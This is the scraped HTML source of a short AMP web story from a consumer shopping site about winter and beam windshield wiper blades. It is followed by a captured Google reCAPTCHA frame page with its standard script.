type="application/json">[{"selector":"#anim-1fe09808-2f59-4e41-ada2-ab755bfca269","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0","keyframes":{"opacity":[0,1]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4debda52-2c76-4633-a22e-0a923933d012","keyframes":{"transform":["translate3d(-116.59192%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-df14d41f-a98c-41d7-9547-3a8391405f40","keyframes":{"opacity":[0,1]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-78de7283-5d63-46a0-98f0-21adc6ce7b25","keyframes":{"transform":["translate3d(-111.93548%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":600,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_53213f4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-ccd381b4-fc76-42af-8d3a-f3ef2be73f30"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_c4ffe31"><div id="anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-aec08eec-fbb5-4e87-8c19-7e7027c6c188"><div data-leaf-element="true" class="_fc001b2"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp" alt="Winter wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-768x712.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-450x417.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-300x278.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-150x139.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Winter-wiper-blades-13x12.webp 13w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_75c60dd"><div id="anim-1fe09808-2f59-4e41-ada2-ab755bfca269" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-62fecdf2-bf1e-43e0-bcf9-f33912fb4330"><div class="_8aa67c7 fill"></div></div></div></div><div class="_2382d11"><div id="anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0" class="_75da10d animation-wrapper"><div id="anim-4debda52-2c76-4633-a22e-0a923933d012" class="_15312d4 animation-wrapper"><div id="el-f4207bd0-1f57-4faf-8c73-77ee09a34494" class="_89d52dd"><h3 class="_4c5ba82 fill text-wrapper"><span><span class="_21ed344">Winter wiper blades
</span></span></h3></div></div></div></div><div class="_cd7bbe2"><div id="anim-df14d41f-a98c-41d7-9547-3a8391405f40" class="_75da10d animation-wrapper"><div id="anim-78de7283-5d63-46a0-98f0-21adc6ce7b25" class="_decc5c1 animation-wrapper"><div id="el-60b124e6-72fc-48ad-9a2e-22ae707259bc" class="_89d52dd"><p class="_a62713b fill text-wrapper"><span><span class="_edc2a0f">Your vehicle, the weather where you live, and your own personal tastes will all play a role in determining which type of windshield wiper blade is best for you
</span></span></p></div></div></div></div><div class="_cdd0f12"><div id="el-823fc900-ef39-412b-a435-4557b81bcfcf" class="_89d52dd"><p class="_21d0b33 fill text-wrapper"><span><span class="_a2045ac">Learn More</span></span></p></div></div><div class="_68583c4"><div id="el-3904b305-a0e8-4a65-a31a-62a12a62a949" class="_89d52dd"><svg viewbox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M16.8371 7.04675L10.4371 0.24707L8.83708 1.75308L13.4942 6.70109H0.0371094V8.89842H16.0371C16.4754 8.89842 16.8718 8.63788 17.0457 8.23551C17.2195 7.83314 17.1376 7.36593 16.8371 7.04675Z" fill="#F9F3E9" /><path d="M14.1383 9.78401L8.85498 15.3973L10.3635 17L15.6468 11.3867L14.1383 9.78401Z" fill="#F9F3E9" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="6ecd4f16-bf46-4284-92fc-7ed2a8076011" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-976b7ccd-2c96-41a6-ac1a-4c9363080236","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34e83edb-60f1-4180-b674-5687e44129bd","keyframes":{"transform":["translate3d(-108.05085%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3abeea8e-ec55-4626-b395-d80344586d1f","keyframes":{"opacity":[0,1]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d","keyframes":{"transform":["translate3d(-106.06061%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1300,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_3feca83 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-9b63dfe7-0374-47bf-a2ef-ee3ab1d27c91"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_71f379a"><div class="_89d52dd mask" id="el-52f71e3e-da65-404c-ad19-796f0c6b5a8e"><div data-leaf-element="true" class="_c477fbc"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp" alt="Beam windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades.webp 325w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-300x203.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Beam-windshield-wiper-blades-150x102.webp 150w" sizes="(min-width: 1024px) 42vh, 94vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div><div class="_51a8791"><div id="anim-976b7ccd-2c96-41a6-ac1a-4c9363080236" class="_75da10d animation-wrapper"><div id="anim-34e83edb-60f1-4180-b674-5687e44129bd" class="_d813772 animation-wrapper"><div id="el-b3be13f2-1ff9-4795-9221-9120b1eb4892" class="_89d52dd"><h2 class="_6e224c2 fill text-wrapper"><span><span class="_575b374">Beam windshield wiper blades</span></span></h2></div></div></div></div><div class="_49e8523"><div id="anim-3abeea8e-ec55-4626-b395-d80344586d1f" class="_75da10d animation-wrapper"><div id="anim-3cf3b675-6bb6-4a21-bbac-2c096ed72b8d" class="_d77a676 animation-wrapper"><div id="el-bca57d40-9f58-4ac4-82bd-890812eba255" class="_89d52dd"><p class="_141c2e9 fill text-wrapper"><span><span class="_ac7d9ed">Beam wiper blades are a more recent innovation in the world of windshield wipers
</span></span></p></div></div></div></div><div class="_30395ad"><div id="el-777f727d-acbe-48bc-a66b-66dbfb8fd605" class="_89d52dd"><p class="_3ffd181 fill text-wrapper"><span><span class="_3882603">Learn More</span></span></p></div></div><div class="_7b983c1"><div id="el-cea86e50-1d80-4ac5-b7c9-8a324652f659" class="_89d52dd"><svg viewbox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M15.8206 4.43678c.2145-.21453.2145-.56235 0-.77688L12.3246.163967c-.2145-.2145284-.5623-.2145284-.7769 0-.2145.214528-.2145.562346 0 .776874l3.1075 3.107499-3.1075 3.1075c-.2145.21453-.2145.56235 0 .77687.2146.21453.5624.21453.7769 0l3.496-3.49593zM.0507812 4.59767H15.4321V3.49901H.0507812v1.09866z" fill="#212121" /></svg></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://savewithnerds.com/wp-content/uploads/2023/08/wiper-blades.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://savewithnerds.com/wiper-blades/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-QCVV33XB7R","config":{"G-QCVV33XB7R":{"groups":"default"},"linker":{"domains":["savewithnerds.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-QCVV33XB7R"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-QCVV33XB7R"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-QCVV33XB7R"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-QCVV33XB7R"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5nFNemGq0HJS0i-xzierUQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031875661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>